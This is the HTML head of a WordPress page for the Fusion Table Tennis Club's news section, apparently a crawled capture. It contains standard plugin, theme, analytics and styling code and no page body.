

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fusionttc.co.uk/blog-app/
body_size: 14275
content:
<!DOCTYPE html>
<html lang="en-US">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">

		
		<title>Blog-App &#8211; Fusion Table Tennis Club</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.paypal.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//meet.jit.si' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Fusion Table Tennis Club &raquo; Feed" href="https://fusionttc.co.uk/feed/" />
<style type="text/css">.brave_popup{display:none}</style><script data-no-optimize="1"> var brave_popup_data = {}; var bravepop_emailValidation=false; var brave_popup_videos = {};  var brave_popup_formData = {};var brave_popup_adminUser = false; var brave_popup_pageInfo = {"type":"single","pageID":734,"singleType":"page"};  var bravepop_emailSuggestions={};</script><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fusionttc.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffusionttc.co.uk%2Fblog-app%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fusionttc.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffusionttc.co.uk%2Fblog-app%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='fbrev_css-css' href='https://fusionttc.co.uk/wp-content/plugins/fb-reviews-widget/static/css/facebook-review.css?ver=1.7.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fusionttc.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='latepoint-main-front-css' href='https://fusionttc.co.uk/wp-content/plugins/latepoint/public/stylesheets/front.css?ver=4.6.2' media='all' />
<link rel='stylesheet' id='latepoint-service-extras-front-css' href='https://fusionttc.co.uk/wp-content/plugins/latepoint-service-extras/public/stylesheets/latepoint-service-extras-front.css?ver=1.1.2' media='all' />
<link rel='stylesheet' id='mptt-style-css' href='https://fusionttc.co.uk/wp-content/plugins/mp-timetable/media/css/style.css?ver=2.4.9' media='all' />
<link rel='stylesheet' id='pmpro_frontend-css' href='https://fusionttc.co.uk/wp-content/plugins/paid-memberships-pro/css/frontend.css?ver=2.12.4' media='screen' />
<link rel='stylesheet' id='pmpro_print-css' href='https://fusionttc.co.uk/wp-content/plugins/paid-memberships-pro/css/print.css?ver=2.12.4' media='print' />
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://fusionttc.co.uk/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.9.10' media='all' />
<link rel='stylesheet' id='auxin-base-css' href='https://fusionttc.co.uk/wp-content/themes/phlox-pro/css/base.css?ver=5.8.8' media='all' />
<link rel='stylesheet' id='auxin-front-icon-css' href='https://fusionttc.co.uk/wp-content/themes/phlox-pro/css/auxin-icon.css?ver=5.8.8' media='all' />
<link rel='stylesheet' id='auxin-main-css' href='https://fusionttc.co.uk/wp-content/themes/phlox-pro/css/main.css?ver=5.8.8' media='all' />
<link rel='stylesheet' id='evcal_google_fonts-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400%2C400italic%2C700%7CMontserrat%3A700%2C800%2C900&#038;subset=latin%2Clatin-ext&#038;ver=2.2.4' media='all' />
<link rel='stylesheet' id='evcal_cal_default-css' href='//fusionttc.co.uk/wp-content/plugins/eventon-lite/assets/css/eventon_styles.css?ver=2.2.4' media='all' />
<link rel='stylesheet' id='evo_font_icons-css' href='//fusionttc.co.uk/wp-content/plugins/eventon-lite/assets/fonts/all.css?ver=2.2.4' media='all' />
<link rel='stylesheet' id='eventon_dynamic_styles-css' href='//fusionttc.co.uk/wp-content/plugins/eventon-lite/assets/css/eventon_dynamic_styles.css?ver=2.2.4' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://fusionttc.co.uk/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://fusionttc.co.uk/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.17.3' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://fusionttc.co.uk/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-post-42-css' href='https://fusionttc.co.uk/wp-content/uploads/elementor/css/post-42.css?ver=1701350053' media='all' />
<link rel='stylesheet' id='auxin-elementor-base-css' href='https://fusionttc.co.uk/wp-content/themes/phlox-pro/css/other/elementor.css?ver=5.8.8' media='all' />
<link rel='stylesheet' id='auxin-elementor-widgets-css' href='https://fusionttc.co.uk/wp-content/plugins/auxin-elements/admin/assets/css/elementor-widgets.css?ver=2.15.2' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://fusionttc.co.uk/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://fusionttc.co.uk/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-post-734-css' href='https://fusionttc.co.uk/wp-content/uploads/elementor/css/post-734.css?ver=1701364384' media='all' />
<link rel='stylesheet' id='auxin-fonts-google-css' href='//fonts.googleapis.com/css?family=Red+Hat+Display%3Aregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic%7CYantramanav%3A100%2C300%2Cregular%2C500%2C700%2C900&#038;ver=4.1' media='all' />
<link rel='stylesheet' id='auxin-custom-css' href='https://fusionttc.co.uk/wp-content/uploads/phlox-pro/custom.css?ver=4.1' media='all' />
<link rel='stylesheet' id='auxin-go-pricing-css' href='https://fusionttc.co.uk/wp-content/themes/phlox-pro/css/go-pricing.css?ver=5.8.8' media='all' />
<link rel='stylesheet' id='auxin-portfolio-css' href='https://fusionttc.co.uk/wp-content/themes/phlox-pro/css/portfolio.css?ver=2.3.2' media='all' />
<link rel='stylesheet' id='elementor-post-67-css' href='https://fusionttc.co.uk/wp-content/uploads/elementor/css/post-67.css?ver=1766181537' media='all' />
<link rel='stylesheet' id='elementor-post-66-css' href='https://fusionttc.co.uk/wp-content/uploads/elementor/css/post-66.css?ver=1701350054' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://fusionttc.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://fusionttc.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://fusionttc.co.uk/wp-content/plugins/fb-reviews-widget/static/js/wpac-time.js?ver=1.7.9" id="wpac_time_js-js"></script>
<script src="https://fusionttc.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://fusionttc.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://fusionttc.co.uk/wp-content/plugins/auxin-pro-tools/admin/assets/js/elementor/widgets.js?ver=1.7.8" id="auxin-elementor-pro-widgets-js"></script>
<script src="https://www.paypal.com/sdk/js?currency=GBP&amp;intent=authorize&amp;commit=false&amp;client-id=AU254BIfwozgXiAnTJAw69NeCI2ehDlXK_F9xIwkawx8-7ymOrXwJr04ltzsRqJDThOPFgnhM3vI1J-F" id="paypal-sdk-js"></script>
<script src="https://fusionttc.co.uk/wp-content/plugins/latepoint-payments-paypal/public/javascripts/latepoint-payments-paypal.js?ver=1.0.3" id="latepoint-payments-paypal-js"></script>
<script src="https://fusionttc.co.uk/wp-content/plugins/latepoint/public/javascripts/vendor-front.js?ver=4.6.2" id="latepoint-vendor-front-js"></script>
<script id="latepoint-main-front-js-extra">
var latepoint_helper = {"route_action":"latepoint_route_call","response_status":{"success":"success","error":"error"},"ajaxurl":"https://fusionttc.co.uk/wp-admin/admin-ajax.php","time_pick_style":"timeline","string_today":"Today","reload_booking_summary_route":"steps__reload_booking_summary","time_system":"12","msg_not_available":"Not Available","phone_format":"(999) 999-99999","enable_phone_masking":"yes","booking_button_route":"steps__start","show_booking_end_time":"no","customer_dashboard_url":"https://fusionttc.co.uk/customer-dashboard","demo_mode":"","cancel_booking_prompt":"Are you sure you want to cancel this appointment?","single_space_message":"Space Available","many_spaces_message":"Spaces Available","body_font_family":"-apple-system, system-ui, BlinkMacSystemFont, \"Segoe UI\", Roboto, \"Helvetica Neue\", Arial, sans-serif","currency_symbol_before":"\u00a3","currency_symbol_after":"","thousand_separator":",","decimal_separator":".","number_of_decimals":"2","is_timezone_selected":"","start_from_booking_intent_route":"steps__start_from_booking_intent","start_from_booking_intent_key":"","social_login_google_client_id":"","social_login_google_route":"auth__login_customer_using_google_token","is_paypal_native_active":"1","paypal_payment_currency":"GBP"};
//# sourceURL=latepoint-main-front-js-extra
</script>
<script src="https://fusionttc.co.uk/wp-content/plugins/latepoint/public/javascripts/front.js?ver=4.6.2" id="latepoint-main-front-js"></script>
<script id="auxin-modernizr-js-extra">
var auxin = {"ajax_url":"https://fusionttc.co.uk/wp-admin/admin-ajax.php","is_rtl":"","is_reponsive":"1","is_framed":"","frame_width":"20","wpml_lang":"en","uploadbaseurl":"https://fusionttc.co.uk/wp-content/uploads","nonce":"7069e2fb3b"};
//# sourceURL=auxin-modernizr-js-extra
</script>
<script id="auxin-modernizr-js-before">
/* < ![CDATA[ */
function auxinNS(n){for(var e=n.split("."),a=window,i="",r=e.length,t=0;r>t;t++)"window"!=e[t]&&(i=e[t],a[i]=a[i]||{},a=a[i]);return a;}
/* ]]> */
//# sourceURL=auxin-modernizr-js-before
</script>
<script src="https://fusionttc.co.uk/wp-content/themes/phlox-pro/js/solo/modernizr-custom.min.js?ver=5.8.8" id="auxin-modernizr-js"></script>
<link rel="https://api.w.org/" href="https://fusionttc.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fusionttc.co.uk/wp-json/wp/v2/pages/734" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fusionttc.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://fusionttc.co.uk/blog-app/" />
<link rel='shortlink' href='https://fusionttc.co.uk/?p=734' />
    <meta name="title"       content="Blog-App" />
    <meta name="description" content="FUSION TABLE TENNIS Latest Club News Fusion 1 Ladies are the Champions of the British Premier Division! February 1, 2023 | Edit Silver Medals – Mya &amp; Shaquille February 1, 2023 | Edit Women’s ETTU cup October 28, 2020 | Edit" />
    <noscript><style type="text/css">.mptt-shortcode-wrapper .mptt-shortcode-table:first-of-type{display:table!important}.mptt-shortcode-wrapper .mptt-shortcode-table .mptt-event-container:hover{height:auto!important;min-height:100%!important}body.mprm_ie_browser .mptt-shortcode-wrapper .mptt-event-container{height:auto!important}@media (max-width:767px){.mptt-shortcode-wrapper .mptt-shortcode-table:first-of-type{display:none!important}}</style></noscript><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-3J9SXQFVY6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-3J9SXQFVY6');
</script>
<!-- Chrome, Firefox OS and Opera -->
<meta name="theme-color" content="#1bb0ce" />
<!-- Windows Phone -->
<meta name="msapplication-navbutton-color" content="#1bb0ce" />
<!-- iOS Safari -->
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">

<meta name="generator" content="Elementor 3.17.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">


<!-- EventON Version -->
<meta name="generator" content="EventON 2.2.4" />

		<style id="wp-custom-css">
			.single-portfolio .aux-territory  {
	max-width:1200px;
	
}

.single-portfolio .page-title-section .page-header {
  max-width:1200px;
	border:none;
}

.single-portfolio .entry-media img
{
box-shadow:0px 20px 60px #7886A233;
	}
.single-portfolio .page-title-section .page-header .aux-container{
	padding-left:0;
	padding-top:20px;
	margin-bottom:-20px
}
.single-portfolio .elementor-446 .elementor-element.elementor-element-8aeb0ee {
	padding:0;
}
.single-portfolio .aux-content-top-margin .aux-primary{
	padding-top:0
}
.single-portfolio .page-title-section .aux-dark , .single-portfolio .page-title-section .aux-dark a{
	color:#A0ABC9;
}
.single-portfolio .aux-widget-related-posts{
	display:none;
}
.single-portfolio .aux-breadcrumbs span.breadcrumb-icon,.single-portfolio .page-title-section .aux-dark a,.single-portfolio .page-title-section .aux-dark{
	color:#000000;
}
.single-portfolio .aux-breadcrumbs{
	font-size:16px!important;
	line-height:1.5;
	font-weight:500;


}
.single-portfolio .aux-breadcrumbs span:before{
	font-size:5px
}

.single-post .entry-info {
	display:flex;
	justify-content:center;

}
.single-post .entry-info .entry-date{
	order:2;
	margin-right:20px
}
.single-post .entry-info .entry-tax{
	order:1;
	margin-right:20px;
}
.single-post .entry-info .entry-author{
	order:3
}


.single-post .hentry .entry-info .entry-edit{
	display:none
}
.single-post .hentry .entry-info .entry-author .meta-sep{
	display:none
}
.single-post 
.hentry .entry-info
[class^="entry-"]:before{   
     display:none;    
  }

.single-post .hentry .entry-info .entry-date :before ,.single-post .hentry .entry-info .entry-author .author:before{
 content: "" !important;
    position: relative;
    top: 0;
    display: inline-block;
    width: 3px;
    height: 10px;
    border-radius: 50%;
    margin: 0 10px;
    vertical-align: middle;
	background-color: #BBB;
}
.single-post .aux-primary .hentry .entry-title {
	margin:50px auto;
  max-width:714px;
  }

.single-post .hentry .entry-info {
	margin-bottom:3em ;
}
.single-post .entry-main{
	margin-bottom:50px;
}

@media screen and (max-width: 767px){
	.single-post .hentry .entry-info .entry-date :before ,.single-post .hentry .entry-info .entry-author .author:before{display:none;}
	
.single-post .aux-primary .hentry .entry-title {	
  max-width:350px;
	  }
	.single-post .hentry .entry-content {
    margin: 45px 0px;
}
	.single-post .hentry .entry-info{
		margin-left:0;
		margin-right:0;
	}
}
@media only screen and (max-width: 1024px) and (min-width:768px){
	.single-post .aux-primary .hentry .entry-title {
		max-width:500px!important;
		
    }
}
.single-post .hentry .entry-meta {
    	padding:1em 0;
} 



.single-post .hentry .entry-meta,.single-post .comment-respond{
      width:70% ;
    	margin:0 auto;
}
@media only screen and (max-width:767px){
	.single-post .entry-meta,.single-post .comment-respond{
      width:100%;
	
}
}
.single-post #respond{
	margin:0 auto;
}
 .single-post .comment-notes {       
  margin-top:-25px;
	margin-bottom:40px;
	flex-basis:100%
}

#commentform input[type="text"],#commentform input[type="email"],#commentform input[type="url"]{
	margin-bottom:20px;
	 padding: 20px 20px 15px 0px         !important;
    min-height: 60px;
		width:100%;
	border:none;
	} 
.single-post .aux-modern-form .aux-input-group .aux-modern-form-border{
	background-color:rgb(30,29,35,0.3) ; 
	height:0.5px
}
.single-post .aux-modern-form .aux-input-group.aux-focused .aux-modern-form-border{
	box-shadow:none;
	background-color:var( --e-global-color-text );
	height:2px;
}
.single-post .aux-modern-form .aux-input-group.aux-focused label{	transform:scale(0)translateY(-34px)!important;
	transition:all 1ms ease-in
}
.single-post  #commentform {
	display:flex;
	flex-flow: row wrap;
	justify-content:space-between;
} 
.single-post #commentform textarea{
	order:4}


@media only screen and (min-width:768px){	
.single-post  #commentform .aux-inline-inputs{
flex-basis: calc(33.33% - 10px);	
}
	
}
@media only screen and (max-width:767px){
	.single-post  #commentform {
	display:flex;
	flex-direction:column;	
} 
	.single-post .form-submit{
		margin-left:0!important;
	}
}

.single-post .form-submit{
	 margin-left: auto;
}
.single-post #commentform textarea{
	border:none;
	padding:20px 20px 15px 0px;
	min-height:60px;
	overflow:hidden;
	height:unset;
	max-height:50px;
	}
.single-post .aux-form-cookies-consent{
	order:5;
	margin-top:30px;
}
.single-post .form-submit{
	order:6;
}

.single-post .aux-block-inputs{
	flex-basis:100%;
}
.single-post #commentform input[type=submit]{	background-color:var( --e-global-color-secondary ) ;
    box-shadow: -5px 10px 50px  rgb(244,34,35,0.3);
	border-radius:0;
  padding: 15px 40px 15px 40px;
	margin-bottom:120px;
	margin-top:20px
}
.single-post #commentform input[type=submit]:hover {
	background-color:var( --e-global-color-primary ); 
	box-shadow: -5px 10px 50px rgb(30,29,35,0.3)
}
.single-post .hentry .entry-meta,.single-post .comment-respond{
      width:70% ;
    	margin:0 auto;
}
@media only screen and (max-width:767px){
	.single-post .hentry .entry-meta,.single-post .comment-respond{
      width:100%;
	
}


		</style>
			<link rel='stylesheet' id='bravepop_front_css-css' href='https://fusionttc.co.uk/wp-content/plugins/brave-popup-builder/assets/css/frontend.min.css?ver=6.9' media='all' />
</head>

